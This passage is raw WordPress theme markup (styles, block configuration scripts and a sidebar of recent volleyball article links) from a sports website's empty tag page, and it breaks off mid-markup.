.td-module-container:before{bottom:-15px}.tdi_71 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_71 .td-post-category{margin:2px 8px 0 0;font-size:12px!important}.tdi_71 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_71 .entry-title{margin:0 0 8px;font-size:24px!important}.tdi_71 .td-excerpt{margin:11px 0 0;font-size:12px!important}.tdi_71 .td-author-date,.tdi_71 .tdb-author-photo,.tdi_71 .td-post-author-name a,.tdi_71 .td-author-date .entry-date,.tdi_71 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_71 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_71 = new tdBlock();
block_tdi_71.id = "tdi_71";
block_tdi_71.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUiLCJhbGwiOiI1MCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgiLCJhbGwiOiI0MiJ9","modules_category":"","show_excerpt":"","show_btn":"none","ajax_pagination":"numbered","hide_audio":"yes","art_title":"eyJhbGwiOiIwIDAgMTBweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgiLCJwaG9uZSI6IjAgMCA4cHgifQ==","f_title_font_family":"522","f_title_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjI0IiwicG9ydHJhaXQiOiIyMiIsInBob25lIjoiMjQifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"700","title_txt_hover":"#ff3535","modules_category_margin":"eyJhbGwiOiIycHggMTBweCAwIDAiLCJsYW5kc2NhcGUiOiIycHggOHB4IDAgMCIsInBvcnRyYWl0IjoiMnB4IDhweCAwIDAiLCJwaG9uZSI6IjJweCA4cHggMCAwIn0=","modules_category_padding":"0","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTIifQ==","f_cat_font_line_height":"1","cat_bg":"rgba(255,53,53,0)","cat_bg_hover":"rgba(255,53,53,0)","cat_txt":"#ff3535","cat_txt_hover":"#000000","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTIifQ==","f_meta_font_line_height":"1","date_txt":"#727277","com_bg":"#eaeaea","com_txt":"#727277","art_excerpt":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEzcHggMCAwIiwicGhvbmUiOiIxMXB4IDAgMCJ9","f_ex_font_family":"521","f_ex_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicGhvbmUiOiIxMiJ9","f_ex_font_line_height":"eyJsYW5kc2NhcGUiOiIxLjUifQ==","ex_txt":"#000000","show_author":"none","all_modules_space":"eyJhbGwiOiI0MiIsInBob25lIjoiMzAifQ==","pag_space":"42","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","pag_h_bg":"#ff3535","pag_a_bg":"#ff3535","pag_h_border":"#ff3535","pag_a_border":"#ff3535","f_pag_font_family":"521","f_pag_font_weight":"","offset":"2","tag_slug":"alen-stajcic","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","limit":"","open_in_new_window":"","post_ids":"-81","include_cf_posts":"","exclude_cf_posts":"","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","review_source":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_btn":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_com":"block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_71","tdc_css_class":"tdi_71","tdc_css_class_style":"tdi_71_rand_style"}';
block_tdi_71.td_column_number = "2";
block_tdi_71.block_type = "tdb_loop";
block_tdi_71.post_count = "0";
block_tdi_71.found_posts = "0";
block_tdi_71.header_color = "";
block_tdi_71.ajax_pagination_infinite_stop = "";
block_tdi_71.max_num_pages = "-0";
tdBlocksArray.push(block_tdi_71);
</script><div id=tdi_71 class="td_block_inner tdb-block-inner td-fix-index"><div class="no-results td-pb-padding-side"><h2>No posts to display</h2></div></div></div></div></div><div class="vc_column tdi_73  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_73{vertical-align:baseline}.tdi_73>.wpb_wrapper,.tdi_73>.wpb_wrapper>.tdc-elements{display:block}.tdi_73>.wpb_wrapper>.tdc-elements{width:100%}.tdi_73>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_73>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_75  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_75{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_75,.tdi_75 .tdc-inner-columns{display:block}.tdi_75 .tdc-inner-columns{width:100%}.tdi_75{margin-right:0px!important;margin-bottom:50px!important;margin-left:0px!important;padding-top:33px!important;padding-right:34px!important;padding-bottom:35px!important;padding-left:34px!important;border-color:#dddddd!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}.tdi_75 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_75{margin-bottom:40px!important;padding-top:28px!important;padding-right:29px!important;padding-bottom:30px!important;padding-left:29px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_75{margin-bottom:30px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:21px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_75{margin-bottom:35px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:31px!important;padding-left:20px!important;width:100%!important}}</style><div class="vc_column_inner tdi_77  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_77{vertical-align:baseline}.tdi_77 .vc_column-inner>.wpb_wrapper,.tdi_77 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_77 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_77{padding-right:0px!important;padding-left:0px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="vc_row_inner tdi_80  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_80{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_80,.tdi_80 .tdc-inner-columns{display:block}.tdi_80 .tdc-inner-columns{width:100%}.tdi_80{margin-right:0px!important;margin-bottom:50px!important;margin-left:0px!important;padding-top:33px!important;padding-right:34px!important;padding-bottom:35px!important;padding-left:34px!important;border-color:#dddddd!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}.tdi_80 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_80{margin-bottom:40px!important;padding-top:28px!important;padding-right:29px!important;padding-bottom:30px!important;padding-left:29px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80{margin-bottom:30px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:21px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_80{margin-bottom:35px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:31px!important;padding-left:20px!important;width:100%!important}}</style><div class="vc_column_inner tdi_82  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_82{vertical-align:baseline}.tdi_82 .vc_column-inner>.wpb_wrapper,.tdi_82 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_82 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_82{padding-right:0px!important;padding-left:0px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_83 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83" >
<style>.tdi_83{margin-bottom:25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_83{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_83{margin-bottom:18px!important}}@media (max-width:767px){.tdi_83{margin-bottom:22px!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_84 .tdm-title{background-color:#ff3535;-webkit-background-clip:text;-webkit-text-fill-color:transparent}html[class*='ie'] .tdi_84 .tdm-title{background:none;color:#ff3535}body .tdi_84 .tdm-title-line:after{background-color:#dddddd}.tdi_84 .tdm-title-line{width:100%;height:10px}.tdi_84 .tdm-title-line:after{height:1px;bottom:-100%}.tdi_84 .tdm-title{font-family:Roboto Condensed!important;font-size:21px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_84 .tdm-title-line{height:8px}.tdi_84 .tdm-title{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_84 .tdm-title-line{height:6px}.tdi_84 .tdm-title{font-size:18px!important}}@media (max-width:767px){.tdi_84 .tdm-title-line{height:8px}.tdi_84 .tdm-title{font-size:19px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_84 "><h3 class="tdm-title tdm-title-xsm">Latest articles</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_85 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_85" >
<style>.tdi_85{margin-bottom:0px!important}</style>
<style>.tdi_85 .entry-thumb{background-position:center 50%}.tdi_85 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_85 .td-image-container{display:block;order:0}.ie10 .tdi_85 .td-module-meta-info,.ie11 .tdi_85 .td-module-meta-info{flex:auto}body .tdi_85 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_85 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_85 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:10px;margin-bottom:10px}.tdi_85 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_85 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_85 .td-post-vid-time{display:block}.tdi_85 .td-post-category{margin:2px 8px 0 0;padding:0px;background-color:rgba(255,53,53,0);color:#ff3535;font-size:12px!important;line-height:1!important}.tdi_85 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_85 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_85 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_85 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_85 .td-read-more{display:none}.tdi_85 .td-author-date{display:inline}.tdi_85 .td-post-author-name{display:none}.tdi_85 .td-post-date,.tdi_85 .td-post-author-name span{display:inline-block;color:#727277}.tdi_85 .entry-review-stars{display:inline-block}.tdi_85 .td-icon-star,.tdi_85 .td-icon-star-empty,.tdi_85 .td-icon-star-half{font-size:15px}.tdi_85 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_85 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_85 .td-post-category:hover{background-color:rgba(255,53,53,0)!important;color:#000000}.tdi_85 .td_module_wrap:hover .td-module-title a{color:#ff3535!important}.tdi_85 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_85 .td-module-comments a{background-color:#eaeaea;color:#727277}.tdi_85 .td-module-comments a:after{border-color:#eaeaea transparent transparent transparent}.tdi_85 .entry-title{margin:0 0 8px;font-family:Roboto Condensed!important;font-size:17px!important;line-height:1.2!important;font-weight:700!important}.tdi_85 .td-editor-date,.tdi_85 .td-editor-date .td-post-author-name a,.tdi_85 .td-editor-date .entry-date,.tdi_85 .td-module-comments a{font-size:12px!important;line-height:1!important}html:not([class*='ie']) .tdi_85 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_85 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_85 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_85 .td-module-container:before{bottom:-7.5px}.tdi_85 .td-post-category{margin:2px 7px 0 0;font-size:11px!important}.tdi_85 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_85 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_85 .td_module_wrap .td-module-container:before{display:block!important}.tdi_85 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_85 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_85 .entry-title{margin:0 0 6px;font-size:15px!important}.tdi_85 .td-editor-date,.tdi_85 .td-editor-date .td-post-author-name a,.tdi_85 .td-editor-date .entry-date,.tdi_85 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_85 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_85 .td_module_wrap{padding-bottom:7px;margin-bottom:7px}.tdi_85 .td-module-container:before{bottom:-7px}.tdi_85 .td_module_wrap{padding-bottom:7px!important;margin-bottom:7px!important}.tdi_85 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_85 .td_module_wrap .td-module-container:before{display:block!important}.tdi_85 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_85 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_85 .entry-title{margin:0 0 6px;font-size:15px!important}.tdi_85 .td-post-category{font-size:11px!important}.tdi_85 .td-editor-date,.tdi_85 .td-editor-date .td-post-author-name a,.tdi_85 .td-editor-date .entry-date,.tdi_85 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_85 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_85 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_85 .td-module-container:before{bottom:-10px}.tdi_85 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_85 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_85 .td_module_wrap .td-module-container:before{display:block!important}.tdi_85 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_85 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_85 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_85 = new tdBlock();
block_tdi_85.id = "tdi_85";
block_tdi_85.atts = '{"modules_on_row":"","hide_audio":"yes","modules_gap":"","show_btn":"none","show_excerpt":"none","show_com":"","hide_image":"yes","art_title":"eyJhbGwiOiIwIDAgOHB4IiwicGhvbmUiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBvcnRyYWl0IjoiMCAwIDZweCJ9","f_title_font_family":"522","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","title_txt_hover":"#ff3535","modules_category":"","modules_category_margin":"eyJhbGwiOiIycHggOHB4IDAgMCIsInBvcnRyYWl0IjoiMnB4IDhweCAwIDAiLCJwaG9uZSI6IjJweCA4cHggMCAwIiwibGFuZHNjYXBlIjoiMnB4IDdweCAwIDAifQ==","modules_category_padding":"0","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_line_height":"1","cat_bg":"rgba(255,53,53,0)","cat_bg_hover":"rgba(255,53,53,0)","cat_txt":"#ff3535","cat_txt_hover":"#000000","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","date_txt":"#727277","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","com_bg":"#eaeaea","com_txt":"#727277","meta_padding":"0","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNCJ9","show_author":"none","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-81","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_85","tdc_css_class":"tdi_85","tdc_css_class_style":"tdi_85_rand_style"}';
block_tdi_85.td_column_number = "1";
block_tdi_85.block_type = "td_flex_block_1";
block_tdi_85.post_count = "5";
block_tdi_85.found_posts = "205";
block_tdi_85.header_color = "";
block_tdi_85.ajax_pagination_infinite_stop = "";
block_tdi_85.max_num_pages = "41";
tdBlocksArray.push(block_tdi_85);
</script><div class="td-block-title-wrap"></div><div id=tdi_85 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://rivalrynetwork.com/spiking-popularity-comparing-volleyballs-following-in-the-philippines-and-the-us/"  rel="bookmark" title="Spiking popularity: Comparing volleyball&#8217;s following in the Philippines and the US">Spiking popularity: Comparing volleyball&#8217;s following in the Philippines and the US</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://rivalrynetwork.com/category/articles/" class="td-post-category">Articles</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-20T15:39:16+08:00" >January 20, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://rivalrynetwork.com/cool-sweep-how-creamlines-winning-formula-led-to-a-7th-pvl-crown/"  rel="bookmark" title="Cool sweep: How Creamline’s winning formula led to a 7th PVL crown">Cool sweep: How Creamline’s winning formula led to a 7th PVL crown</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://rivalrynetwork.com/category/articles/" class="td-post-category">Articles</a>
                                                            <span class="td-author-date">
